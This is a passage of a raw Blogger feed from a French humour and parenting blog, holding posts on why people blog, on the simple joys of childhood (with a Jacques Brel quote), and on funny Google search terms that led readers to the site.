tu papotes avec moi, allez viens copain, pas copain, copine, pas copine, avec ou sans point G, viens me dire pourquoi tu blogues, ou pourquoi tu blogues pas...?\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/3857557034779674571\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/pourquoi-on-blogue.html#comment-form","title":"9 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3857557034779674571"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3857557034779674571"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/pourquoi-on-blogue.html","title":"Pourquoi on blogue ?"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkJNb8T4lH8LyqTjPU89X-9wHP-m4JZ3kLGGFT0_TY9-AGF7JSLZgY26eKDAI7R5Pa3m2UzFfQ7ivFVh92OBwTtE1_D1Dh4iXNvbL1oQzlFKNimAOp6XqivkDyVAXs5BloVhWUIdCQc54\/s72-c\/woodtype-846089_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-8568100591244867769"},"published":{"$t":"2018-01-26T12:59:00.000+01:00"},"updated":{"$t":"2018-01-26T12:59:00.119+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Enfultes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Happy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jacques Brel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quand on est con"}],"title":{"type":"text","$t":"Des cailloux dans les poches et de l'herbe dans les cheveux"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaUBOsfbH64rxLQbxcV5VPrf7Yv1kv8iIBTFAX5LfLZKp2LoTpBbm1GJ_1X1a9G4bC23Dqf1I4013khqbURkLD3tAsVlu_dK5F3KmEGX4Uj3TTqWBvPaY9tDI4ru3w-vbPe8tDFkew4-Q\/s1600\/PA041381c.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1299\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaUBOsfbH64rxLQbxcV5VPrf7Yv1kv8iIBTFAX5LfLZKp2LoTpBbm1GJ_1X1a9G4bC23Dqf1I4013khqbURkLD3tAsVlu_dK5F3KmEGX4Uj3TTqWBvPaY9tDI4ru3w-vbPe8tDFkew4-Q\/s640\/PA041381c.JPG\" width=\"518\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nEn grandissant, et plus particulièrement en ayant des enfants, on oublie peu à peu toutes ces petites choses qui nous plaisaient tant enfant. Voire même, nous voilà en train de tenter d'empêcher nos enfant de les connaître, ces petits plaisirs. On s'embourgeoise en vieillissant...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nLes bourgeois c'est comme les cochons\u003Cbr \/\u003EPlus ça devient vieux plus ça devient bête\u003Cbr \/\u003ELes bourgeois c'est comme les cochons\u003Cbr \/\u003EPlus ça devient vieux plus ça devient c-\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nJacques Brel.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/dCHi5apc1lQ\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/dCHi5apc1lQ?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EOui nous sommes des cons oui !\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EParce que les parents c'est comme les bourgeois qui sont comme les cochons qui deviennent vieux et qui deviennent cons. \u003C\/span\u003ECQFD!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nC'est triste quand même d'oublier comment c'est bien de...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFaire de \u003Cb\u003Ela balançoire\u003C\/b\u003E, se balancer fort fort avec les jambes, regarder ses pieds dans le ciel, puis s'entortiller en tournant sur soi-même jusqu'à ce que ce soit trop dur et...tout lâcher, et tourner, tourner à s'en donner le vertige.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFaire des \u003Cb\u003Epâtés de sable\u003C\/b\u003E, dessiner des trucs dans le sable, chercher des coquillages et des cailloux dans le sable, s'enterrer dans le sable et courir dans la mer pour se rincer, et recommencer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSe \u003Cb\u003Erouler dans l'herbe\u003C\/b\u003E, en partant du haut d'une petite colline, courir dans les champs et grimper sur les meules de foin, se faire engueuler par le paysan parce qu'on lui nique son champ...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSauter dans \u003Cb\u003Eles flaques\u003C\/b\u003E, se régaler de ces plics et de ces plofs, et éclabousser de rire partout autour de soi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJouer à \u003Cb\u003Ecache-cache\u003C\/b\u003E, avoir la boule au ventre qu'on nous trouve, se dire qu'on est pas si bien caché et changer de cachette au dernier moment. Se faire débusquer à cet instant et hurler d'effroi et de rire à la fois.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EChanter\u003C\/b\u003E dans la voiture, fort, des chansons qui existent, ou pas, inventer des tubes, avec pour paroles notre menu de midi et le programme du weekend.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nManger\u003Cb\u003E un peu trop\u003C\/b\u003E de bonbons, piquer les Vichy de mamie et se cacher dans l'armoire pour les manger, et trouver ça dégueu, et recommencer. Lécher le fond du bol de pâte à gâteaux, la tête dedans, avoir des moustaches jusqu'aux oreilles.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ERire \u003C\/b\u003Ede pipis et de prouts, à en tomber de la chaise, à s'en faire mal au bide.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECrier\u003C\/b\u003E, jouer à faire peur, jeter des trucs dans les airs, faire \"l'ange\" dans les peluches et les légo.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EÊtre un peu sale, avoir des écorchures sur les genoux, des cailloux dans les poches et de l'herbe dans les cheveux.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJ'avoue, il m'arrive encore de faire quelques \"bêtises\" de cette liste, mais pas assez souvent, vraiment. Et puis parfois la \"raison\" reprend le dessus et \u003Ci\u003E\"non pas dans la flaque !\"\u003C\/i\u003E, ou \u003Ci\u003E\"stop les prouts et les crottes à tout va là !\"\u003C\/i\u003E, en pensant à la machine à lancer en rentrant, ou à ce sens de l'humour quand même vachement douteux.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPeut-être que c'est parce qu'on ne peut plus trop faire tout ça sans passer pour quelqu'un de pas très sain d'esprit, qu'on empêche nos enfants de le faire. On est peut-être un peu jaloux, nous parents, et on aimerait bien jouer encore un peu...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn vieillissant on perd un peu ce lâcher prise, on s'emprisonne dans notre bienséance. Et même si ce n'est pas une mauvaise chose en soi, cela nous fait oublier combien nous ne nous prenions pas du tout la tête étant enfants. Les choses étaient drôles et simples, elles n'étaient pas inscrites dans le temps, les minutes semblaient être des heures quand on s'ennuyait, mais des secondes quand on s'amusait.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPourquoi ne pas reprendre un bout d'enfance de temps en temps, sauter dans une flaque \u003Cspan style=\"font-size: x-small;\"\u003Equand personne ne regarde\u003C\/span\u003E, et s'en foutre de saloper ses bottines. Ou tournicoter sur la balançoire et \u003Cspan style=\"font-size: x-small;\"\u003Etomber dans les pommes...ou vomir parce que l'estomac hein, c'est plus ce que c'était.\u003C\/span\u003E\u003Cbr \/\u003E\nEt se marrer...\u003Cbr \/\u003E\nEt se marrer...\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/8568100591244867769\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/des-cailloux-dans-les-poches-et-de.html#comment-form","title":"4 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/8568100591244867769"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/8568100591244867769"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/des-cailloux-dans-les-poches-et-de.html","title":"Des cailloux dans les poches et de l'herbe dans les cheveux"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaUBOsfbH64rxLQbxcV5VPrf7Yv1kv8iIBTFAX5LfLZKp2LoTpBbm1GJ_1X1a9G4bC23Dqf1I4013khqbURkLD3tAsVlu_dK5F3KmEGX4Uj3TTqWBvPaY9tDI4ru3w-vbPe8tDFkew4-Q\/s72-c\/PA041381c.JPG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-5322422919236898985"},"published":{"$t":"2018-01-22T15:20:00.001+01:00"},"updated":{"$t":"2018-01-22T15:20:38.134+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"C'est pas faux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hein?"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J'me marre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recherche"}],"title":{"type":"text","$t":"Viens là que je te Google #2"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.madamenormale.com\/2016\/03\/viens-la-que-je-te-google.html\" target=\"_blank\"\u003EMon premier billet\u003C\/a\u003E sur les recherches Google qui ont mené à mon blog remonte à presque 2 ans, et j'aime toujours autant regarder ces requêtes dans mes stats, c'est très...instructif.\u003C\/div\u003E\n\u003Cdiv\u003E\nJe reviens aujourd'hui avec une nouvelle vague, suite à la lecture de \u003Ca href=\"http:\/\/lalutotale.com\/2018\/01\/18\/meilleur-pire-requetes-google-bestof\/\" target=\"_blank\"\u003Ecelles de chez Lalu\u003C\/a\u003E \u003Cspan style=\"font-size: x-small;\"\u003E(qui sont très \u003Cb\u003ETRÈS \u003C\/b\u003Egratinées)\u003C\/span\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTu peux même cliquer sur certaines recherches (en vert) pour tomber sur les articles incriminés, on récolte ce que l'on sème ^^...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n(textes recopiés tels quels, sans correction aucune ;) )\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELES PHILOSOPHES\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/zQj7gC1YQ1N9m\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"500\" height=\"256\" src=\"https:\/\/media.giphy.com\/media\/zQj7gC1YQ1N9m\/giphy.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nlaissez \u003Ca href=\"http:\/\/www.madamenormale.com\/2016\/05\/voila-voila.html\" target=\"_blank\"\u003Eles timides\u003C\/a\u003E tranquilles\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nOuais allez on se rebelle ! Mais pas trop fort hein, faudrait pas qu'on nous entende...\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nles gens idealisent \u003Ca href=\"http:\/\/madamenormale.com\/2015\/05\/petit-guide-de-survie-en-conge-parental.html\" target=\"_blank\"\u003Ele conges parental\u003C\/a\u003E\u003C\/blockquote\u003E\nC'est pas faux.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.madamenormale.com\/2015\/06\/jaime-pas-les-mariageset-puis-cest-tout.html\" target=\"_blank\"\u003Epourquoi on n'aime pas les mariages\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nParce qu'on s'y fait chier. Mais genre \u003Cb\u003Evraiment\u003C\/b\u003E chier. C'est tout.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.madamenormale.com\/2015\/02\/3-series-macho-macho-man.html\" target=\"_blank\"\u003Eviking serie machiste\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003EOui alors non,\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003Eje ne suis pas de votre avis\u003C\/span\u003E, moi je crois que\u003Cspan style=\"font-size: x-small;\"\u003E \u003C\/span\u003Ec'est plus une histoire de\u003Cspan style=\"font-size: x-small;\"\u003E culture parce que quand\u003C\/span\u003E \u003Cspan style=\"font-size: x-small;\"\u003Eon remonte\u003C\/span\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E au temps des vikings justement on se rend bien compte que\u0026nbsp; la femme est avant tout .............\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nquand l'humour rime avec culture\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nNon mais c'est quoi cette rime de merde ?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELES HAINEUX\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwx0lTMsq7FDyS5H55gX578J3rwYtIM9KhX1DCAfK248OdCV4CPBxOYlsqOtJKbXHCX2_RZELE9KG3xGP0uPLQCgntiafQiUxsnkjZfRC2ixErStxN591BBhfXWU0DHwTkdTI3r4VKOwo\/s1600\/haters-gonna-hate-horse.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"196\" data-original-width=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwx0lTMsq7FDyS5H55gX578J3rwYtIM9KhX1DCAfK248OdCV4CPBxOYlsqOtJKbXHCX2_RZELE9KG3xGP0uPLQCgntiafQiUxsnkjZfRC2ixErStxN591BBhfXWU0DHwTkdTI3r4VKOwo\/s1600\/haters-gonna-hate-horse.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\navoir la haine\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nC'est po cool.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nbelle famille dépasser la haine\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nTu fais comme tu le sens tu sais...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nj aime pas le mariage\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nje hais les mariages\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nles mariages c'est chiant\u003C\/blockquote\u003E\nMais oui je l'ai déjà dit on se fait chier, on se fait chier !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELES NORMAUX\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/wvaZFAlOBuuWs\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"282\" data-original-width=\"450\" height=\"200\" src=\"https:\/\/media.giphy.com\/media\/wvaZFAlOBuuWs\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nblog maman normale\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nblog normal\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nC'est ici oui, que puis-je pour vous ?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELES \u003Ca href=\"http:\/\/www.madamenormale.com\/2015\/07\/mon-homme-ce-relou.html\" target=\"_blank\"\u003ERELOUS\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/wMvESGxZ0Cqd2\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"250\" height=\"240\" src=\"https:\/\/media.giphy.com\/media\/wMvESGxZ0Cqd2\/giphy.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nje l'aime ma relou\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nC'est-y pas choupinou ?\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nun mec relou\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nhomme relou\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nJe sais bien mais on s'y fait...\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELES BIZARRES\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYC49dYYlfzu9j-d7ArIe0dGlZZ8x5KCmzJp_Vzbq8NiEawpB_HhsUcRVPGcH2xclq1h58ZuY12zlms6OW8M1M9N1h8kiypZNg9-H6IeSZ0tvbfZJKwYVn_1nAvofKhXvk9OhRwqHsb3w\/s1600\/poney-moonwalk.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYC49dYYlfzu9j-d7ArIe0dGlZZ8x5KCmzJp_Vzbq8NiEawpB_HhsUcRVPGcH2xclq1h58ZuY12zlms6OW8M1M9N1h8kiypZNg9-H6IeSZ0tvbfZJKwYVn_1nAvofKhXvk9OhRwqHsb3w\/s320\/poney-moonwalk.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nextreme bagarre entre fille sur macho\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nCelle qui a vraiment trop envie de voir un mec se faire péter la gueule ^^.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\npeter pet avec un derrière foutu anus sphincter dilaté\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nBon si c'est juste pour être grossier hein...moi aussi je peux le faire. Cul con bite, voilà.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nimage un garcon tout seule dans la douche entain de faire lamoure\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nFaire l'amour tout seul, tout un concept...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELES\u0026nbsp;SEXY\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.madamenormale.com\/2015\/07\/mes-series-du-moment.html\" target=\"_blank\"\u003Eabdos arrow\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg78B6NT90NVU09rPGuHm0UV31IF3rCEJvAVYKpaWT8G2Ms4ZrjDMr-fTSnz0uTF5MYWfBkF_fwEnuHPUR65kurpmeRTz_VQzU_zEwh5j-NERg0NkOAdHwuFxvAP3RnQ_TqzDlHOLhAvhI\/s1600\/arrows-stephen-amell-abdos.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"stephen amell torse nu\" border=\"0\" data-original-height=\"708\" data-original-width=\"501\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg78B6NT90NVU09rPGuHm0UV31IF3rCEJvAVYKpaWT8G2Ms4ZrjDMr-fTSnz0uTF5MYWfBkF_fwEnuHPUR65kurpmeRTz_VQzU_zEwh5j-NERg0NkOAdHwuFxvAP3RnQ_TqzDlHOLhAvhI\/s320\/arrows-stephen-amell-abdos.jpg\" title=\"\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEt c'est la troisième fois que je mets cette photo sur mon blog.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmacgyver 2016 torse nu\u003C\/blockquote\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyXfYxeBJ9z5mOeshUjSEFlcFoQ0LvtxKSOqf-kJM8Cvbx4GSk6xhDy2vFe4ox48Hsx7c6XhMjod2MgCAH3Pm1epVKi3rgmmpvD9vA1TGywYkV-kFAPDSVlIegYRvWsi4rfY9qUP7g6HA\/s1600\/mac-gyver-torse-nu.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"mac gyver torse nu\" border=\"0\" data-original-height=\"639\" data-original-width=\"450\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyXfYxeBJ9z5mOeshUjSEFlcFoQ0LvtxKSOqf-kJM8Cvbx4GSk6xhDy2vFe4ox48Hsx7c6XhMjod2MgCAH3Pm1epVKi3rgmmpvD9vA1TGywYkV-kFAPDSVlIegYRvWsi4rfY9qUP7g6HA\/s400\/mac-gyver-torse-nu.jpg\" title=\"\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOui mais le Mac Gyver de 2016 c'est quand même vachement moins la classe donc...\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ELES COMPRENDS PAS TOUT\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwURqLAn7DCJL36bbaeu4zAIKGtlvp3fz0LPLdi0I9b-zANVXHRSJDRGUUIeyZFZIV_xrNjX6OgSjqSqTZvl7i8YnauZe9RGpSM6Z_nNSM292yT3zXklRx8xBI1cVj0z-lvKPFuc66yTs\/s1600\/wtf-stallone.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"500\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwURqLAn7DCJL36bbaeu4zAIKGtlvp3fz0LPLdi0I9b-zANVXHRSJDRGUUIeyZFZIV_xrNjX6OgSjqSqTZvl7i8YnauZe9RGpSM6Z_nNSM292yT3zXklRx8xBI1cVj0z-lvKPFuc66yTs\/s320\/wtf-stallone.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nje ne comprends rien\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nMoi non plus, tu 